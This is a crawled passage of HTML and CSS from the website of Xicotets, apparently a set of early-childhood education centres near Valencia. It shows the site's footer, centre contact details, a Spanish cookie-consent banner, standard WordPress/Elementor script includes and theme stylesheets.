class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-shrink elementor-repeater-item-027533f" href="https://www.instagram.com/ceixicotets/?hl=es" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-shrink elementor-repeater-item-dc44d45" href="https://es-es.facebook.com/CEIXicotets/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pulse-shrink elementor-repeater-item-d211564" href="https://api.whatsapp.com/send?phone=34630002596&#038;text=&#038;source=&#038;data=&#038;app_absent=" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-shrink elementor-repeater-item-69aa495" href="https://www.youtube.com/channel/UCbVJG3Q-XOD_4-0uXrZKawA" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pulse-shrink elementor-repeater-item-43e2612" href="https://www.tiktok.com/@ceixicotets" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <i class="fab fa-tiktok"></i> </a> </span></div></div></div><div class="elementor-element elementor-element-9f5112f elementor-widget elementor-widget-text-editor" data-id="9f5112f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><a href="https://xicotets.es/aviso-legal/" target="_blank" rel="noopener">Aviso legal</a> |<a href="https://xicotets.es/politica-de-privacidad/" target="_blank" rel="noopener"> Política de Privacidad</a> | <a href="https://xicotets.es/politica-de-cookies-ue/" target="_blank" rel="noopener">Política de Cookies</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-346c95e" data-id="346c95e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8e09399 elementor-widget elementor-widget-heading" data-id="8e09399" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">Campolivar</h5></div></div><div class="elementor-element elementor-element-10aaf5c elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10aaf5c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://www.google.es/maps/place/Centros+De+Educaci%C3%B3n+Infantil+Xicotets/@39.5331083,-0.4344915,17z/data=!3m1!4b1!4m5!3m4!1s0xd6044ddeebf31eb:0xebffba79473633ee!8m2!3d39.5331042!4d-0.4323028" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span> <span class="elementor-icon-list-text">C/ Pino Panera, 12 • Urb. Campolivar • 46110 Godella</span> </a></li><li class="elementor-icon-list-item"> <a href="mailto:campolivar@xicotets.es"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">campolivar@xicotets.es</span> </a></li><li class="elementor-icon-list-item"> <a href="tel:963%20645%20041"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-alt"></i> </span> <span class="elementor-icon-list-text">teléfono: 963 645 041</span> </a></li></ul></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-cbfc6bc elementor-section-content-middle footer-text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbfc6bc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;844efea&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ee7b24" data-id="1ee7b24" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-55a7903 elementor-widget elementor-widget-text-editor" data-id="55a7903" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>©2022 <b>Xicotets </b>Todos los derechos reservados.</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-492d6cb" data-id="492d6cb" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-73605f8 elementor-widget elementor-widget-text-editor" data-id="73605f8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"> Sitio web diseñado por<strong><a href="http://www.educadigital.es/" target="_blank" rel="noopener"> Educa Digital</a></strong></div></div></div></div></div></div></div></div></section></div></div></div></footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0" aria-label="Scroll to top"></button></div></div> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=247601252988531&amp;ev=PageView&amp;noscript=1"/></noscript> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiterx-child\/*","\/wp-content\/themes\/jupiterx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><section class="sidemenu"><a href="#" class="close_sidemenu" title="Cerrar el menú" aria-label="Cerrar el menú"><span class="dashicons dashicons-no-alt"></span></a><section id="text-2" class="text-2 widget widget_text"><h2 class="widget-title">Nuestros Centros</h2><div class="textwidget"></div></section><section id="custom_html-5" class="widget_text custom_html-5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="texto-wig" ><div  class="texto-wig-container2" > <noscript><img style="float:left;" class="pollito"   src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-amoros-150x150.png" alt="Xicotets" ></noscript><img style="float:left;" class="lazyload pollito"   src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-amoros-150x150.png" alt="Xicotets" ><h3 class="textopollo">Xicotets Valencia</h3><ul class="elementor-icon-list-items" style="font-family: bree-light,sans-serif; font-size: 17px;"><li class="elementor-icon-list-item"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text"> C/ Cirilo Amorós, 27 • 46004 Valencia</span></li><li class="elementor-icon-list-item"><a href="mailto:valencia@xicotets.es"><i class="fas fa-envelope" aria-hidden="true"></i><span class="elementor-icon-list-text"> valencia@xicotets.es</span></a></li><li class="elementor-icon-list-item"><a href="tel:963%20943%20461"><i class="fas fa-phone-alt" aria-hidden="true"></i><span class="elementor-icon-list-text"> Teléfono: 963 943 461</span></a></li></ul></div></li></ul></div></div> <a href="https://xicotets.es/xicotets-cirilo-amoros"><button class="boton-centros">Xicotets Valencia</button></a></div></section><section id="custom_html-3" class="widget_text custom_html-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="texto-wig" style="width:50%"><div style="float:left;" class="texto-wig-container"><h3>Xicotets Campolivar</h3><ul class="elementor-icon-list-items" style="font-family: bree-light,sans-serif; font-size: 17px;"><li class="elementor-icon-list-item"><div class="elementor-element elementor-element-8f504b5 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="8f504b5" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container-ul"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text"> C/ Pino Panera, 12 • Urb. Campolivar • 46110 Godella</span></li><li class="elementor-icon-list-item"><a href="mailto:campolivar@xicotets.es"><i class="fas fa-envelope" aria-hidden="true"></i><span class="elementor-icon-list-text"> campolivar@xicotets.es</span></a></li><li class="elementor-icon-list-item" ><a href="tel:963645041
"><i class="fas fa-phone-alt" aria-hidden="true"></i><span class="elementor-icon-list-text" > Teléfono: 963 645 041 </span></a></li></ul></div></div></li></ul></div></div> <noscript><img  class="pollito2" src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-campolivar-150x150.png" alt="Xicotets" ></noscript><img  class="lazyload pollito2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-campolivar-150x150.png" alt="Xicotets" > <a href="https://xicotets.es/xicotets-campolivar"><button class="boton-centros" >Xicotets Campolivar</button></a></div></section><section id="jupiterx_social-3" class="jupiterx_social-3 widget widget_jupiterx_social"><style >.jupiterx-social-widget-wrapper-6970a652c5eae .jupiterx-widget-social-share-link { padding:9px;border-radius:50px;background-color:#527089; }.jupiterx-social-widget-wrapper-6970a652c5eae .jupiterx-widget-social-share-link:hover { background-color:#6fabbc; }.jupiterx-social-widget-wrapper-6970a652c5eae .jupiterx-widget-social-share-link .jupiterx-social-icon { font-size:18px;color:#FFFFFF; }.jupiterx-social-widget-wrapper-6970a652c5eae .jupiterx-widget-social-share-link:hover .jupiterx-social-icon { color:#FFFFFF; }</style><div class="jupiterx-social-widget-wrapper jupiterx-social-widget-wrapper-6970a652c5eae"><a href="https://www.instagram.com/ceixicotets/?hl=es" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-instagram" target="_blank"><span class="screen-reader-text">Instagram</span><span class="jupiterx-social-icon jupiterx-icon-instagram"></span></a><a href="https://es-es.facebook.com/CEIXicotets/" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-facebook" target="_blank"><span class="screen-reader-text">Facebook</span><span class="jupiterx-social-icon jupiterx-icon-facebook"></span></a><a href="https://api.whatsapp.com/send?phone=34630002596&#038;text=&#038;source=&#038;data=&#038;app_absent=" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-whatsapp" target="_blank"><span class="screen-reader-text">Whatsapp</span><span class="jupiterx-social-icon jupiterx-icon-whatsapp"></span></a><a href="https://www.youtube.com/channel/UCbVJG3Q-XOD_4-0uXrZKawA" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-youtube" target="_blank"><span class="screen-reader-text">Youtube</span><span class="jupiterx-social-icon jupiterx-icon-youtube"></span></a></div></section><section class="sidemenu-navigation" role="navigation" aria-label="SideMenu"><div class="menu-centros-container"><ul id="menu-centros-3" class="menu"><li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></section></section><div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el Consentimiento de las Cookies</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</div><div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funcional</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-functional-optin"
 data-category="cmplz_functional"
 class="cmplz-consent-checkbox cmplz-functional"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label> </span> Siempre activo </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span></div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Preferencias</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-preferences-optin"
 data-category="cmplz_preferences"
 class="cmplz-consent-checkbox cmplz-preferences"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span></div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Estadísticas</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-statistics-optin"
 data-category="cmplz_statistics"
 class="cmplz-consent-checkbox cmplz-statistics"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span> <span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos anónimos. Sin una requerimiento, el cumplimiento voluntario por parte de su proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarlo.</span></div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-marketing-optin"
 data-category="cmplz_marketing"
 class="cmplz-consent-checkbox cmplz-marketing"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en un sitio web o en varios sitios web con fines de marketing similares.</span></div> </details></div></div><div class="cmplz-links cmplz-information"> <a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a> <a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a> <a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a> <a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Acepto</button> <button class="cmplz-btn cmplz-deny">Descartar</button> <button class="cmplz-btn cmplz-view-preferences">Preferencias</button> <button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferencias</a></div><div class="cmplz-links cmplz-documents"> <a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://xicotets.es/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='wpmi-frontend-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_9cdaa92bc7f86dda0cbe20c29f1ceec1.php?ver=3.3.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://xicotets.es/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='e-animations-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.0' type='text/css' media='all' /> <script defer id="sidemenu-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_10673850d13824b1107123139eb7058b.php?ver=1.8.8" id="sidemenu-js-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_f9eb2160a712242e7101cb5cabc186c3.php?ver=4.11.0" id="jupiterx-wc-quickview-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer id="jupiterx-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=4.11.0" id="jupiterx-js"></script> <script defer id="cmplz-cookiebanner-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1714745734" id="cmplz-cookiebanner-js"></script> <script defer id="cmplz-cookiebanner-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script> <script defer id="aepc-pixel-events-js-extra" src="[data-uri]"></script> <script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://xicotets.es/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.0" id="elementor-webpack-runtime-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.0" id="elementor-frontend-modules-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.0" id="share-link-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.0" id="elementor-frontend-js"></script> <script defer id="jet-elements-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.7" id="jet-elements-js"></script> <script defer id="jet-tabs-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.17" id="jet-tabs-frontend-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.12.0" id="preloaded-modules-js"></script> <script defer id="wp-util-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script defer id="jupiterx-core-raven-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.8.3" id="jupiterx-core-raven-frontend-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script> <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_dbe4285ae507b0659f8eb355cc03663a.php?ver=1761130425
body_size: -154
content:
@font-face{font-family:'bree-regular';src:url('/wp-content/uploads/useanyfont/200324050219bree-regular.woff2') format('woff2'),url('/wp-content/uploads/useanyfont/200324050219bree-regular.woff') format('woff');font-display:auto}.bree-regular{font-family:'bree-regular' !important}@font-face{font-family:'bree-light';src:url('/wp-content/uploads/useanyfont/200324050240bree-light.woff2') format('woff2'),url('/wp-content/uploads/useanyfont/200324050240bree-light.woff') format('woff');font-display:auto}.bree-light{font-family:'bree-light' !important}@font-face{font-family:'bree-bold';src:url('/wp-content/uploads/useanyfont/200326113718bree-bold.woff2') format('woff2'),url('/wp-content/uploads/useanyfont/200326113718bree-bold.woff') format('woff');font-display:auto}.bree-bold{font-family:'bree-bold' !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_bebae3fe74da034b2f6b958cc3a5ff35.php?ver=1761131341
body_size: 204
content:
.elementor-kit-1648{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-1bd6d9ad:#00124e;--e-global-color-465004e1:#1f97d4;--e-global-color-2c930ac:#f0f0f0;--e-global-color-72cc58cf:#050933;--e-global-color-33a10c62:#47535d;--e-global-color-70a15ffe:#727272;--e-global-color-14a6602:#000;--e-global-color-648ea349:#ed078b;--e-global-color-366276af:rgba(255,255,255,.23);--e-global-color-61d89be2:#020101;--e-global-color-482d061:#575756;--e-global-color-75d5a68b:#527089;--e-global-color-2538b82b:#6fabbc;--e-global-color-e21cf9f:rgba(255,255,255,.49);--e-global-color-4139a31a:#fff;--e-global-color-6726ac18:#f8cbe1;--e-global-color-52b9402a:#ffe356;--e-global-color-631485b4:#adadad;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-element{--widgets-spacing:20px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_68a3f172468e9c1931898fc3ac89ec17.php?ver=1761131345
body_size: 1698
content:
.elementor-219 .elementor-element.elementor-element-7f47e1c>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-7f47e1c .elementor-repeater-item-95c27e5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 